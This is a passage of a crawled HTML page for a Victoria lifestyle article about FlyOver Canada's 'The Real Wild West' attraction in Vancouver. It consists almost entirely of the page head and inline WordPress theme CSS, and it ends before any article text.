

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://athomevictoria.com/lifestyle-victoria/flyover-canada-brings-the-real-wild-west-to-vancouver/
body_size: 26299
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>FlyOver Canada Brings “The Real Wild West” to Vancouver</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://athomevictoria.com/xmlrpc.php" />
    <style id="jetpack-boost-critical-css">@media all{ul{box-sizing:border-box}:where(figure){margin:0 0 1em}}@media all{body{visibility:visible!important}.clearfix:after,.clearfix:before{display:table;content:"";line-height:0}.clearfix:after{clear:both}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,figcaption,figure,header{display:block}a{background:0 0}strong{font-weight:700}h1{font-size:2em;margin:.67em 0}sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}img{border:0;display:block}figure{margin:0}input{color:inherit;font:inherit;margin:0}input[type=submit]{-webkit-appearance:button}input{line-height:normal}.td-container-border:after{position:absolute;bottom:0;right:0;display:block;content:"";height:100%;width:1px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;background-color:#e6e6e6;z-index:-1}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;z-index:1}.td-container{width:1021px;margin-right:auto;margin-left:auto;border-bottom:1px solid #e6e6e6;background-color:#fff;position:relative;clear:both;z-index:1}.td-pb-row{width:100%;margin-bottom:0;margin-left:0}.td-pb-row:after,.td-pb-row:before{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row{position:relative}.td-container-border:before{content:"";position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;left:0}@media (max-width:767px){.td-container-border:before{display:none}}.td-main-content{position:relative}.td-main-content:before{content:"";position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-1px}@media (max-width:767px){.td-main-content:before{display:none}}.td-main-sidebar:before{content:"";position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-1px}@media (max-width:767px){.td-main-sidebar:before{display:none}}@media (min-width:768px) and (max-width:1023px){.td-main-sidebar:before{right:0}}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;margin-left:0;border-left:1px solid #e6e6e6}.td-pb-span4{width:340px;position:relative}.td-pb-span8{width:680px}.td-pb-padding-side{padding:0 19px 0 20px}@media (min-width:768px) and (max-width:1023px){.td-pb-padding-side{padding:0 17px}}@media (max-width:767px){.td-pb-padding-side{padding:0 10px}}.td-pb-border-top{border-top:1px solid #e6e6e6}.wpb_button{margin-bottom:0}p{margin-top:0}.td-main-sidebar{z-index:1}.td-block-span12{padding-left:20px;padding-right:19px}@media (min-width:768px) and (max-width:1023px){.td-container{width:756px}.td-pb-span4{width:252px}.td-pb-span8{width:504px}.td-block-span12{padding-left:17px;padding-right:16px}}@media (max-width:767px){.td-container{width:100%}.td-pb-row{width:100%!important}.td-pb-row .td-pb-span4,.td-pb-row .td-pb-span8{float:none;width:100%!important;margin-bottom:0!important;padding-bottom:0;border-left:none}.td-block-span12{float:none;width:100%!important;margin-bottom:0!important;padding-bottom:0;padding-left:10px;padding-right:10px!important}.td-container-border:after{display:none}}.td-header-container{width:1021px;margin-right:auto;margin-left:auto;position:relative}@media (min-width:768px) and (max-width:1023px){.td-header-container{width:756px}}@media (max-width:767px){.td-header-container{width:100%}}.td-header-main-menu{background-color:#222;position:relative;z-index:3}@media (max-width:767px){.td-header-main-menu{height:53px}}.td-header-menu-wrap{min-height:44px}@media (max-width:767px){.td-header-menu-wrap{min-height:53px}}body .td-make-full{width:1021px;margin-left:auto;margin-right:auto;position:relative;display:table}@media (min-width:768px) and (max-width:1023px){body .td-make-full{width:756px}}@media (max-width:767px){body .td-make-full{width:100%}}.td-header-row{width:100%}.td-header-row:after,.td-header-row:before{display:table;content:""}.td-header-row:after{clear:both}.td-header-row [class*=td-header-sp]{display:block;min-height:1px;float:left}#td-header-menu .td-container-border:after{background-color:#e6e6e6}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-header-container{clear:both}.td-header-sp-logo{width:272px;position:relative;margin-bottom:8px;margin-top:8px}@media (min-width:768px) and (max-width:1023px){.td-header-sp-logo{width:248px}}@media (max-width:767px){.td-header-sp-logo{margin-bottom:0}}.td-header-sp-logo a{height:114px;display:block}@media (min-width:768px) and (max-width:1023px){.td-header-sp-logo a{height:90px}}.sf-menu,.sf-menu li,.sf-menu ul{margin:0;padding:0;list-style:none}.sf-menu{margin-left:21px;margin-right:38px}@media (min-width:768px) and (max-width:1023px){.sf-menu{margin-left:17px}}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu li ul{left:-9px;z-index:99}@media (min-width:768px) and (max-width:1023px){.sf-menu li ul{left:-14px}}.sf-menu>.td-mega-menu .sub-menu{z-index:1001}.sf-menu ul{visibility:hidden}.sf-menu>li>a{padding:0 15px 0 15px;line-height:44px;font-size:14px;color:#fff;font-weight:700;font-family:"Open Sans",arial,sans-serif;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1023px){.sf-menu>li>a{font-size:11px;padding:0 10px 0 10px}}#td-header-menu{min-height:44px}.sf-menu ul{font-family:"Open Sans",arial,sans-serif;background:#fff}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}@media (max-width:767px){.td-search-wrapper{position:absolute;right:0;top:50%}}.header-search-wrap .header-search{z-index:2}.header-search-wrap #td-header-search-button{display:block;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button{display:none}}.header-search-wrap #td-header-search-button-mob{display:none;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button-mob{display:block;right:9px}}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;color:#fff;padding-top:11px;padding-left:14px;height:44px;width:44px}@media (max-width:767px){.header-search-wrap .td-icon-search{font-size:27px;padding-top:8px}}.header-search-wrap .td-drop-down-search{position:absolute;padding:0;top:100%;border-radius:0;border-width:0 1px 1px 1px;border-style:solid;border-color:#e6e6e6;z-index:98;display:none;right:0;width:341px;background:#fff}@media (max-width:767px){.header-search-wrap .td-drop-down-search{right:-1px}}@media (max-width:400px){.header-search-wrap .td-drop-down-search{width:101%}}.header-search-wrap .td-drop-down-search .btn{position:absolute;border-radius:0 3px 3px 0;height:32px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:0}@media (max-width:767px){.header-search-wrap .td-drop-down-search .btn{line-height:17px}}.header-search-wrap .td-drop-down-search:before{position:absolute;top:-6px;right:24px;display:block;content:"";width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:transparent transparent #fff transparent;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}@media (max-width:767px){.header-search-wrap .td-drop-down-search:before{right:23px}}.header-search-wrap .td-drop-down-search #td-header-search{background-color:#fff!important;width:95%;height:32px;margin:0;border-right:0;line-height:17px}.header-search-wrap .td-drop-down-search .td-search-form{margin:21px 20px 20px 21px}#td-top-search{position:absolute;right:8px;top:50%;margin-top:-22px}@media (max-width:767px){#td-top-search{right:0;position:relative}}@media (min-width:1024px) and (max-width:1041px){#td-outer-wrap{overflow:hidden}}#td-top-mobile-toggle{display:none;top:0;left:0;z-index:1}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:block;height:53px;width:53px}#td-top-mobile-toggle i{font-size:26px;line-height:55px;padding-left:13px;display:inline-table;vertical-align:middle;color:#fff}.td-menu-background,.td-search-background{position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;overflow:hidden;background-color:#fff}.td-menu-background:before,.td-search-background:before{content:"";position:absolute;display:block;width:104%;height:100%;background:#68bfb2;background:-moz-linear-gradient(45deg,#68bfb2 0,#717bc3 100%);background:-webkit-gradient(left bottom,right top,color-stop(0,#68bfb2),color-stop(100%,#717bc3));background:-webkit-linear-gradient(45deg,#68bfb2 0,#717bc3 100%);background:-o-linear-gradient(45deg,#68bfb2 0,#717bc3 100%);background:-ms-linear-gradient(45deg,#68bfb2 0,#717bc3 100%);background:linear-gradient(45deg,#68bfb2 0,#717bc3 100%);z-index:10;right:-4px}.td-menu-background:after,.td-search-background:after{content:"";position:absolute;display:block;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center top;z-index:-10}.td-menu-background{transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);-o-transform:translate3d(-100%,0,0)}.td-menu-background:after{transform:translate3d(14%,0,0);-webkit-transform:translate3d(14%,0,0);-moz-transform:translate3d(14%,0,0);-ms-transform:translate3d(14%,0,0);-o-transform:translate3d(14%,0,0)}.td-search-background{transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);-o-transform:translate3d(100%,0,0)}.td-search-background:after{transform:translate3d(-14%,0,0);-webkit-transform:translate3d(-14%,0,0);-moz-transform:translate3d(-14%,0,0);-ms-transform:translate3d(-14%,0,0);-o-transform:translate3d(-14%,0,0)}#td-mobile-nav{position:absolute;width:100%;z-index:9999;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);-moz-transform:translate3d(-99%,0,0);-ms-transform:translate3d(-99%,0,0);-o-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative;text-align:center;display:inline-block}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-container i{line-height:1;text-align:center;display:inline-block}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:20px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:700;letter-spacing:.01em}@media (max-width:320px){.td-mobile-content li a{font-size:20px}}.td-mobile-content .td-icon-menu-right{position:absolute;top:11px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:#fff;line-height:1;text-align:center;display:inline-block;-webkit-transform-origin:50% 48% 0px;-moz-transform-origin:50% 48% 0px;-o-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:""}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:15px;font-weight:400}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:after,.td-search-wrap-mob .td-search-input:before{content:"";position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-wrap-mob i{line-height:1;text-align:center;display:inline-block}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0;display:inline-block;text-align:center}body,p{font-family:Verdana,Geneva,sans-serif;font-size:13px;line-height:21px;color:#222;overflow-wrap:break-word;word-wrap:break-word}p{margin-bottom:21px}a{color:#4db2ec;text-decoration:none!important}ul{padding:0;list-style-position:inside}ul li{line-height:24px}.td-post-content{font-size:14px;line-height:24px}.td-post-content p{font-size:14px;line-height:24px;margin-bottom:24px}h1,h3,h4{font-family:"Open Sans",arial,sans-serif;color:#222;font-weight:400;margin:6px 0 6px 0}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px;letter-spacing:-.02em}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}h4{font-size:19px;line-height:29px;margin-top:24px;margin-bottom:14px}.td-post-content img{margin-bottom:21px}.td-post-content figure img{margin-bottom:0}.wp-caption-text{font-family:Verdana,Geneva,sans-serif;text-align:right;margin:4px 0 17px 0;font-size:11px;font-style:italic;font-weight:400;line-height:17px;color:#444;z-index:1}.post{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444}input[type=submit]{font-family:"Open Sans",arial,sans-serif;font-size:11px;font-weight:600;line-height:16px;background-color:#222;border-radius:3px;color:#fff;border:none;padding:7px 12px}input[type=text]{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444;border:1px solid #e6e6e6;width:100%;max-width:100%;height:34px;padding:3px 9px 3px 9px}.td-module-title{font-family:"Open Sans",arial,sans-serif}.td-module-title a{color:#111}.td_module_wrap{position:relative;z-index:0}.td-video-play-ico{position:absolute;left:50%;top:50%;z-index:2}.td-video-play-ico img{position:relative;left:-50%;top:-20px!important}.td-module-thumb{position:relative;margin-bottom:12px}.td-module-thumb .entry-thumb{display:block;width:auto}@media (max-width:767px){.td-module-thumb .entry-thumb{width:100%}}.td-module-image{position:relative}.td_block_wrap{position:relative;clear:both}.block-title{display:inline-block;line-height:20px;margin:0 0 20px 20px}@media (min-width:768px) and (max-width:1023px){.block-title{margin-left:17px}}@media (max-width:767px){.block-title{margin-left:10px;margin-right:10px}}.block-title>span{font-family:"Open Sans",arial,sans-serif;font-size:11px;font-weight:700;color:#fff;background-color:#222;border-radius:3px;padding:2px 15px;position:relative;display:inline-table;vertical-align:middle;line-height:16px;top:-2px}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;height:auto}.td-ss-main-content{position:relative}.td-post-header{padding-top:20px}@media (min-width:768px) and (max-width:1023px){.td-post-header{padding-top:17px}}@media (max-width:767px){.td-post-header{padding-top:15px}}.entry-crumbs{font-family:"Open Sans",arial,sans-serif;font-size:10px;line-height:15px;color:#c3c3c3;position:relative;top:-5px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px 0 5px}.td-category{margin:0;padding:0;list-style:none;font-family:"Open Sans",arial,sans-serif;font-size:9px;font-weight:700;text-transform:uppercase;line-height:15px}.td-category li{display:inline-block;line-height:15px;margin:0 5px 3px 0}.td-category a{color:#fff;background-color:#4db2ec;padding:1px 7px;border-radius:3px;white-space:nowrap}@media (max-width:767px){.post p{padding-left:0!important;padding-right:0!important}}.post header h1{font-family:"Open Sans",arial,sans-serif;font-weight:400;font-size:32px;line-height:40px;color:#222;margin:6px 0 7px 0;word-wrap:break-word}@media (max-width:767px){.post header h1{font-size:28px;line-height:36px}}.td-post-sub-title{font-family:"Open Sans",arial,sans-serif;font-size:13px;font-style:italic;line-height:22px;color:#999;padding:5px 0 8px 0;margin:13px 0;border-bottom:1px dashed #f1f1f1;border-top:1px dashed #f1f1f1}@media (min-width:768px) and (max-width:1023px){.td-post-sub-title{margin:11px 0}}@media (max-width:767px){.td-post-sub-title{margin:8px 0}}.meta-info{font-family:"Open Sans",arial,sans-serif;font-size:11px;color:#444;line-height:16px;margin-bottom:15px}@media (min-width:768px) and (max-width:1023px){.meta-info{margin-bottom:12px}}@media (max-width:767px){.meta-info{margin-bottom:10px}}.td-post-date{display:inline-block;margin-right:3px}.td-post-views{display:inline-block;margin-left:9px}.td-post-views i{margin:0 5px;font-size:13px;position:relative;top:1px}.td-post-content{padding-top:20px;border-top:1px solid #e6e6e6}@media (min-width:768px) and (max-width:1023px){.td-post-content{padding-top:17px}}@media (max-width:767px){.td-post-content{padding-top:10px}}@font-face{font-family:newsmag;font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:newsmag}}[class*=" td-icon-"]:before,[class^=td-icon-]:before{font-family:newsmag;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.td-icon-menu-left:before{content:""}.td-icon-menu-right:before{content:""}.td-icon-menu-up:before{content:""}.td-icon-right:before{content:""}.td-icon-facebook:before{content:""}.td-icon-googleplus:before{content:""}.td-icon-pinterest:before{content:""}.td-icon-search:before{content:""}.td-icon-twitter:before{content:""}.td-icon-mobile:before{content:""}.td-icon-views:before{content:""}.td-icon-close-mobile:before{content:""}.td-icon-plus:before{content:""}.td-icon-whatsapp:before{content:""}.td-scroll-up{-webkit-transform:translateZ(0);position:fixed;bottom:4px;right:5px;display:none;border-radius:3px;width:38px;height:38px}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:38px;top:7px}body.td-animation-stack-type0 .post img,body.td-animation-stack-type0 .td-animation-stack .entry-thumb{opacity:0}.td-page-meta{display:none}}@media all{.clearfix:after,.clearfix:before{display:table;content:"";line-height:0}.clearfix:after{clear:both}body .td-header-row .td-header-sp-rec{min-height:0}.td-main-menu-logo{display:none;float:left;height:44px}@media (max-width:767px){.td-main-menu-logo{display:block;float:none;height:auto!important}}.td-main-menu-logo a{line-height:44px}.td-main-menu-logo img{max-height:44px;margin:0 21px;position:relative;vertical-align:middle;display:inline-block;padding-top:3px;padding-bottom:3px}@media (min-width:768px) and (max-width:1023px){.td-main-menu-logo img{margin:0 17px}}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;max-height:45px!important}}@media (max-width:767px){.td-header-sp-logo{display:none!important}}.td-header-sp-logo img{bottom:0;max-height:90px;left:0;margin:auto;position:absolute;right:0;top:0}@media (min-width:768px) and (max-width:1023px){.td-header-sp-logo img{max-height:70px}}.td-header-sp-rec{float:right;margin-bottom:8px;margin-top:8px;width:728px;position:relative}@media (min-width:768px) and (max-width:1023px){.td-header-sp-rec{width:508px}}@media (max-width:767px){.td-header-sp-rec{margin-bottom:0;margin-top:0;width:100%;float:none;min-height:0!important}}@media (min-width:1024px) and (max-height:768px){.td-header-sp-rec{margin-right:7px}}.td-header-sp-rec .td-header-ad-wrap{height:114px;display:block}@media (min-width:768px) and (max-width:1023px){.td-header-sp-rec .td-header-ad-wrap{height:90px}}@media (max-width:767px){.td-header-sp-rec .td-header-ad-wrap{height:auto;margin-left:auto;margin-right:auto;display:table}}.td-logo-in-header .td-sticky-disable.td-header-logo,.td-logo-in-header .td-sticky-disable.td-mobile-logo{display:none}@media (max-width:767px){.td-logo-in-header .td-sticky-disable.td-mobile-logo{display:block}}.td-header-style-3 .td-header-sp-rec{float:right}.top-header-menu{list-style:none;padding:0;margin:0}.top-header-menu li{display:inline-block;position:relative;zoom:1;z-index:9}.top-header-menu li a{color:#222;margin:0 12px 0 0;font-family:"Open Sans",arial,sans-serif;font-weight:700;font-size:11px;line-height:29px}@media (min-width:768px) and (max-width:1023px){.top-header-menu li a{font-size:10px}}.top-header-menu a{text-transform:uppercase}@media (max-height:768px){.td-header-top-menu{padding:0 16px}}@media (max-width:767px){.td-header-top-menu{display:none}}.td-top-bar-container{display:inline-block;width:100%;float:left}.td-header-sp-top-menu{position:relative;padding-left:0}.td-header-sp-top-menu .top-header-menu{display:inline-block}.td-header-sp-top-menu .menu-top-container{display:inline-block}.td-header-sp-top-menu .menu-top-container li:last-child a{margin-right:0}.td-top-menu-full{background-color:#222;z-index:4;position:relative}.td-top-menu-full .top-header-menu>li>a{color:#fff}@media (max-width:767px){.td-top-menu-full{display:none}}.td-mega-menu{position:static!important}.td-mega-menu .td-mega-grid{border-width:0 0 1px 0;border-style:solid;border-color:#e6e6e6}.td-mega-menu .td-mega-grid:before{content:"";width:1px;height:100%;background-color:#e6e6e6;position:absolute;left:0;top:0}.td-mega-menu .td-next-prev-wrap{clear:none}.td-mega-menu .td_block_mega_menu{padding-top:20px}.td-mega-menu .td-mega-row{height:218px}@media (min-width:768px) and (max-width:1023px){.td-mega-menu .td-mega-row{height:170px}}.td-mega-menu .td_block_wrap{border-left:0!important;border-right:0!important}.td-mega-menu ul{position:absolute!important;width:1021px!important;height:auto!important;top:100%;left:0!important;display:none}@media (min-width:768px) and (max-width:1023px){.td-mega-menu ul{width:756px!important}}.td-mega-menu ul .td-pb-border-top{border-top:none;border-left:1px solid #e6e6e6;border-right:1px solid #e6e6e6}.td-mega-menu ul .td-next-prev-wrap{display:inline-block;float:right;position:relative;top:-5px;margin:20px 20px 0 0}.td-mega-menu ul .td-next-prev-wrap a{margin-bottom:14px}.td_mod_mega_menu .td-module-thumb{margin-bottom:6px;position:relative}.td_mod_mega_menu .entry-title{font-size:13px;line-height:19px;font-weight:600;margin:0}@media (min-width:768px) and (max-width:1023px){.td_mod_mega_menu .entry-title{font-size:11px;line-height:16px}}@media (min-width:1024px){.td_mod_mega_menu .entry-thumb{min-height:135px}}@media (min-width:768px) and (max-width:1023px){.td_mod_mega_menu .entry-thumb{min-height:95px}}.td_mega_menu_sub_cats{display:inline-block;float:left;clear:both}.td_mega_menu_sub_cats .block-mega-child-cats{margin:11px 0 18px 20px}.td_mega_menu_sub_cats a{border-radius:3px;display:inline-table;font-size:11px;font-weight:700;color:#111;text-transform:uppercase;line-height:16px;padding:2px 15px;position:relative;vertical-align:middle}@media (min-width:768px) and (max-width:1023px){.td_mega_menu_sub_cats a{font-size:10px;font-weight:600;line-height:14px;padding:2px 9px 2px 9px;height:19px}}.td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat{background-color:#4db2ec;color:#fff}.td-no-subcats .td-next-prev-wrap{clear:both}.td_module_6 .entry-title{font-size:13px;font-weight:600;line-height:18px;margin:0 0 7px 0}@media (min-width:768px) and (max-width:1023px){.td_module_6 .entry-title{margin-bottom:5px;font-size:12px!important;line-height:15px!important}}@media (max-width:767px){.td_module_6 .entry-title{font-size:14px!important;line-height:19px!important}}.td_module_6 .td-post-date{margin-top:3px;margin-bottom:3px;vertical-align:middle}.td_module_6 .meta-info{margin-bottom:0;line-height:11px}.td_module_wrap{position:relative;z-index:0}.td-video-play-ico{position:absolute;left:50%;top:50%;z-index:2}.td-video-play-ico img{position:relative;left:-50%;top:-20px!important}.td-module-image{position:relative}.td_module_6:after,.td_module_6:before{display:table;content:"";line-height:0}.td_module_6:after{clear:both}.td_module_6 .td-module-thumb{position:absolute}@media (min-width:768px) and (max-width:1023px){.td_module_6 .td-module-thumb{width:80px}}.td_module_6 .item-details{margin-left:115px;margin-bottom:20px;min-height:76px}@media (min-width:768px) and (max-width:1023px){.td_module_6 .item-details{margin-left:92px;margin-bottom:10px}}@media (max-width:767px){.td_module_6 .item-details{margin-left:114px}}.td_module_6 .entry-date{position:relative}.td_module_6 .entry-thumb{width:100px;height:auto}@media (min-width:1024px){.td_module_6 .entry-thumb{min-height:75px}}@media (min-width:768px) and (max-width:1023px){.td_module_6 .entry-thumb{min-height:60px}}.wpb_button{display:inline-block;font-family:"Open Sans",arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;margin-bottom:20px!important;margin-left:20px;margin-right:20px;border:none}.td-pulldown-filter-list{display:none;position:absolute;top:8px;right:-1px;z-index:2;background-color:rgba(255,255,255,.95);-webkit-border-radius:3px;-webkit-border-top-right-radius:0;-moz-border-radius:3px;-moz-border-radius-topright:0;border-radius:3px;border-top-right-radius:0;padding:5px 0 7px 0;text-align:left}.td-next-prev-wrap{margin:0 0 0 20px;line-height:21px;clear:both}@media (min-width:768px) and (max-width:1023px){.td-next-prev-wrap{margin:0 0 0 17px}}@media (max-width:767px){.td-next-prev-wrap{margin:0 0 0 10px}}.td-next-prev-wrap a{display:inline-block;margin-bottom:19px}@media (min-width:768px) and (max-width:1023px){.td-next-prev-wrap a{margin-bottom:16px}}@media (max-width:767px){.td-next-prev-wrap a{margin-bottom:19px}}.td-next-prev-wrap .td-ajax-prev-page{margin-right:4px}.td-next-prev-wrap i{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:1px solid #e6e6e6;font-size:9px;color:#444;line-height:1;padding:3px 6px}.ajax-page-disabled{opacity:.5}.td_ajax_load_more{display:inline-block;margin-bottom:21px!important}.td-load-more-wrap{text-align:center;clear:both}.td-load-more-wrap a{color:#222}.td_block_7{position:relative;padding-top:20px}@media (min-width:768px) and (max-width:1023px){.td_block_7{padding-top:17px}}@media (max-width:767px){.td_block_7{padding-top:17px}}.td_block_7 .block-title{margin:0 0 20px 20px}@media (min-width:768px) and (max-width:1023px){.td_block_7 .block-title{margin:0 0 17px 17px}}@media (max-width:767px){.td_block_7 .block-title{margin:0 0 17px 10px}}.td_block_7 .td_block_inner{clear:right}.td-mega-row{width:100%}.td-mega-row:after,.td-mega-row:before{display:table;content:""}.td-mega-row:after{clear:both}.td-mega-row [class*=td-mega-sp]{display:block;min-height:1px;float:left}.td-mega-span{width:200px;padding-left:20px}@media (min-width:768px) and (max-width:1023px){.td-mega-span{width:147px}}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:"Open Sans",arial,sans-serif;text-align:left;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing-top{padding-top:10px;padding-bottom:3px;border-top:1px solid #e6e6e6}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-handler,.td-social-network{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-handler .td-social-but-icon,.td-ps-notext .td-social-network 